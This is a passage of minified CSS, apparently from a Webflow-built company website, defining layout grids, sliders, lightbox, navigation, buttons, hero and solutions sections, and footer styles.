.w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;background:#fff;border:1px solid #758696;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle,.w-slider-arrow-left,.w-slider-arrow-right{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:pointer}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px;margin-left:7px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;right:-100%;bottom:-100%;top:-100%;left:-100%;margin:auto;min-width:100%;min-height:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-slider{position:relative;height:300px;background:#ddd;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slide,.w-slider-mask{position:relative;height:100%}.w-slider-mask{display:block;z-index:1;left:0;right:0;white-space:nowrap}.w-dropdown,.w-dropdown-toggle,.w-slide,.w-slider-dot{display:inline-block}.w-slide{vertical-align:top;width:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color .1s,color .1s}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;user-select:none}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{position:relative;text-align:left;margin-left:auto;margin-right:auto}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-dropdown{z-index:900}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{vertical-align:top;text-decoration:none;color:#222;padding:20px;white-space:nowrap}.w-dropdown-toggle{user-select:none;padding-right:40px}.w-lightbox-backdrop,.w-nav-button{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto 20px auto auto;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open,.w-nav[data-collapse=all] .w-dropdown,.w-nav[data-collapse=all] .w-dropdown-toggle{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-nav[data-collapse=all] .w-dropdown-list{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-dropdown,.w-nav[data-collapse=medium] .w-dropdown-toggle{display:block}.w-nav[data-collapse=medium] .w-dropdown-list{position:static}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-dropdown,.w-nav[data-collapse=small] .w-dropdown-toggle{display:block}.w-nav[data-collapse=small] .w-dropdown-list{position:static}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-dropdown,.w-nav[data-collapse=tiny] .w-dropdown-toggle{display:block}.w-nav[data-collapse=tiny] .w-dropdown-list{position:static}}.w-lightbox-backdrop{cursor:auto;font-style:normal;font-variant:normal;letter-spacing:normal;list-style:disc;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-transform:translate(0,0)}.w-lightbox-caption,.w-lightbox-strip{bottom:0;right:0;white-space:nowrap;left:0}body,h1{font-family:'Core Sans',sans-serif;font-weight:500}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}h4,h5,li{margin-bottom:4px}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url([data-uri])}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url([data-uri])}.w-lightbox-close{right:0;height:2.6em;background-image:url([data-uri]);background-size:18px}.w-lightbox-strip{position:absolute;padding:0 1vh;line-height:0;overflow-x:auto;overflow-y:hidden}h1,h2{line-height:1.1em;letter-spacing:-.05em}body,h5{line-height:20px}.w-lightbox-noscroll,.w-richtext ol,.w-richtext ul{overflow:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-richtext figure.w-richtext-align-center,.w-richtext figure.w-richtext-align-fullwidth{clear:both;margin-right:auto;margin-left:auto}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.btn,.text-field{border-style:solid}.w-lightbox-hide{display:none}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}h1,h4{margin-top:16px}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:initial}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:#2895f7 solid 2px}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-nav:after,.w-nav:before,.w-tabs:after,.w-tabs:before{content:" ";grid-column-start:1;grid-column-end:2;grid-row-end:2;grid-row-start:1}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div,img{max-width:100%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-nav,.w-nav-brand,.w-nav-link,.w-nav-menu{position:relative}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav:after,.w-tabs:after{clear:both}.w-nav{background:#ddd;z-index:1000}.w-nav:after,.w-nav:before{display:table}.w-nav-brand{float:left;color:#333}.w-nav-link{display:inline-block;vertical-align:top;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right}.w--nav-menu-open{display:block!important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.custom-logo,.section-hero,.w-nav-button,.w-tab-content,.w-tab-link,.w-tab-menu,.w-tab-pane,.w-tabs{position:relative}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav-overlay .w--nav-menu-open{top:0}.w-nav[data-animation=over-left] .w--nav-menu-open,.w-nav[data-animation=over-left] .w-nav-overlay{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w--nav-menu-open,.w-nav[data-animation=over-right] .w-nav-overlay{left:auto;z-index:1;top:0}.hero-bkg,.home .navbar,.section-bkg{left:0;top:0;right:0}.w-nav-button{float:right;padding:18px;font-size:24px;display:none;cursor:pointer;tap-highlight-color:transparent;user-select:none}.w-nav-button.w--open{background-color:#C8C8C8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button{display:block}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs:after,.w-tabs:before{display:table}.w-tab-link{display:inline-block;vertical-align:top;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.btn,.fold-hero{text-align:center}h2,h4{color:#00a0a0}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-content{display:block;overflow:hidden}.w-tab-pane{display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-condition-invisible,.w-dyn-bind-empty{display:none!important}body{color:#333;font-size:14px}h1{margin-bottom:16px;font-size:64px}h2,h3{font-family:'Core Sans',sans-serif;font-weight:800}h2{margin-top:0;font-size:48px}.btn,p{letter-spacing:-.025em}h3{margin-bottom:20px;color:#6428dc;font-size:20px;line-height:1em}h4{font-size:18px;line-height:24px}h5{margin-top:8px;font-size:14px;font-weight:700}li,p{color:rgba(50,50,50,.65);font-size:16px;font-family:'Core Sans',sans-serif}p{font-weight:500}ul{margin-top:0;margin-bottom:0;padding-left:16px;color:rgba(50,50,50,.65)}li{line-height:1.2em}label{display:block;margin-bottom:5px;color:#fff;font-weight:700}#home{padding-top:60px}figure{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.container-1200.grid,.solutions-listing{-ms-grid-rows:auto;grid-template-rows:auto;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px}.section-hero{z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#6505ff;background-image:radial-gradient(circle farthest-corner at 100% 100%,#2de1e1 25%,#6428dc 90%);background-size:auto;background-repeat:repeat;background-attachment:scroll;overflow:hidden}.custom-logo{width:100px;height:auto;z-index:999}.container,.container-1200{width:90%;max-width:1200px}.home .navbar{position:fixed;bottom:auto;z-index:1000;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff;box-shadow:1px 1px 20px 0 rgba(0,0,0,.32);font-family:'Core Sans',sans-serif;color:#00a0a0}.container-1200,.fold-hero,.section-solutions{z-index:1;position:relative}@media only screen and (max-width:768px){.navbar,.navbar-transparent{padding:12.5px 15px}}.fold-hero{padding-right:2.5%;padding-left:2.5%;color:#fff}.fold-hero .hero-p,.fold-hero p{margin-bottom:16px;color:rgba(255,255,255,.9);font-size:24px;line-height:1.25em;font-weight:500}.btn,.h2-section,.nav-link{font-weight:800}.fold-hero.jobs{width:90%;max-width:720px}.btn{margin-right:4px;margin-left:4px;padding:8px 24px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-width:3px;border-color:rgba(255,255,255,0);border-radius:100px 25px 100px 100px;background-color:#6428dc;-webkit-transition:all .2s ease;transition:all .2s ease;font-family:'Core Sans',sans-serif;text-transform:uppercase}.btn:hover{background-color:#531ac5}.btn:active{background-color:#471f97}.btn.secondary{background-color:#fff;color:#6428dc}.btn.secondary:hover{background-color:#f2ecff}.btn.secondary:active{background-color:#dbcaff}.btn.secondary.outline{border-color:#fff;background-color:rgba(255,255,255,0);color:#fff}.btn.secondary.outline:hover{border-color:#f2ecff;color:#f2ecff}.btn.secondary.outline:active{border-color:#dbcaff;color:#dbcaff}.btn.secondary.outline.dark{margin-right:0;margin-left:0;border-color:#6428dc;color:#6428dc}.btn.secondary.outline.dark:hover{background-color:rgba(100,40,220,.15)}.btn.secondary.outline.dark:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.btn.secondary.solution{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.section-solutions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-image:url(../../images/simple-graph-line.png),url(../../images/chart-waves.png),radial-gradient(circle farthest-corner at 0 0,#64d2d2,#f0fafa 90%);background-position:50% 50%,50% 50%,0 0;background-size:contain,contain,auto;background-repeat:no-repeat,no-repeat,repeat;background-attachment:fixed,fixed,scroll}.nav-link{padding-right:24px;padding-left:24px;-webkit-transition:all .3s ease;transition:all .3s ease;color:#00a0a0;font-size:18px;letter-spacing:-.02em}.nav-link:hover{color:#00cece}.nav-link.w--current,.nav-link:active{color:#6428dc}.nav-link.white{color:#fff}.nav-link.white:hover{background-color:rgba(100,40,220,.3)}.nav-link.white:active{color:#0ff}.solutions-listing{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.solutions-listing.v2{max-width:920px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr}.container-1200{margin-bottom:5%}.container-1200.flex{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.container-1200.grid{display:-ms-grid;display:grid;margin-top:0;margin-bottom:0;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.container,.container-1200.solution-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.container-1200.solution-extra{display:flex;margin-top:24px;margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;text-align:center}.nav-menu{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.container{display:flex;margin-right:auto;margin-left:auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.collection-item,.seccion-100vh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.hero-p.solutions{margin-bottom:8px;color:#6428dc}.collection-item{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.solution-spacer{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.solution-icon{width:40%;margin-bottom:8px}.seccion-100vh{position:relative;z-index:0;display:flex;min-height:100vh;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.container-fifty.row,.div-steps-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.seccion-100vh.nosotros{min-height:70vh;background-image:-webkit-gradient(linear,left bottom,left top,from(#6428dc),to(#52008d));background-image:linear-gradient(0deg,#6428dc,#52008d);color:#fff}.container-fifty{width:49%}.container-fifty.row{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.container-fifty.grid{display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.p-green{color:rgba(0,160,160,.85)}.p-green.highlight{font-size:18px;line-height:1.2em}.p-green.nosotros{color:rgba(255,255,255,.95)}.h2-section,.nro-steps,.text-span,.text-span-2{color:#6428dc}.div-steps-child{display:flex;width:32%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}.score-steps-h3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nro-steps{margin-right:4px;font-family:'Core Sans',sans-serif;font-size:56px;line-height:1em}.img-score{width:75%;margin-top:12px;margin-bottom:12px}.hero-bkg{position:absolute;bottom:0;background-image:url(../../images/home-bg.jpg);background-position:0 0;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.h3-platform{margin-top:4px;margin-bottom:4px}.img-platform{width:80px}.section-bkg{position:fixed;bottom:0;z-index:-5;height:100vh;background-image:radial-gradient(circle farthest-corner at 0 0,#9cfff3,#f0fafa)}.arrow-next,.globa-findo{position:absolute;z-index:1}.globa-findo{left:5%;width:500px;height:500px;border-radius:500px 500px 50px;background-color:#fff;background-image:linear-gradient(137deg,rgba(170,120,255,.81),rgba(45,225,225,.31))}.globa-findo.right{left:auto;right:5%;opacity:.5}.arrow-next{top:auto;bottom:0;margin-top:5%;margin-bottom:5%;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.arrow-next:hover{-webkit-filter:brightness(90%);filter:brightness(90%);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.arrow-next:active{-webkit-filter:brightness(80%);filter:brightness(80%);-webkit-transform:scale(.9) scale(1.1);-ms-transform:scale(.9) scale(1.1);transform:scale(.9) scale(1.1)}.arrow-next.w--current{margin-bottom:2%}.h2-section{margin-bottom:0;text-align:left;letter-spacing:-.05em}.error-message,.text-block{text-align:center}.solution-h1{color:#fff}.div-beneficios{display:-ms-grid;display:grid;margin-top:24px;margin-bottom:24px;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.long-description p{color:rgba(255,255,255,.8);font-size:24px;line-height:1.2em}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}@media only screen and (min-width:767px){.long-description ul{display:inline;float:left;width:50%;margin-top:15px}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}}.div-block-6,.footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-auto-columns:1fr;grid-column-gap:16px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto;grid-row-gap:16px}.h2-weare{color:#fff;font-size:48px}.dropdown-item,.nav-link-drop{font-size:18px;font-weight:800}.footer{position:relative;z-index:0;display:flex;padding-top:20px;padding-bottom:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#4c11c2;color:#fff}.dropdown-icon,.dropdown-icon:hover{position:static}.div-block-6{display:flex;width:90%;max-width:1200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-container,.dropdown-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.collection-list,.collection-list-wrapper{-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto;grid-auto-columns:1fr;grid-column-gap:16px}.dropdown-icon{margin-right:0;margin-left:24px;font-weight:800}.dropdown-icon:active,.dropdown-icon:focus{color:#6428dc}.dropdown-item{color:#6428dc}.dropdown-item:hover{-webkit-filter:brightness(95%);filter:brightness(95%)}.dropdown-item:active{-webkit-filter:brightness(85%);filter:brightness(85%)}.dropdown-container{display:flex;width:100%;height:100%;padding:16px 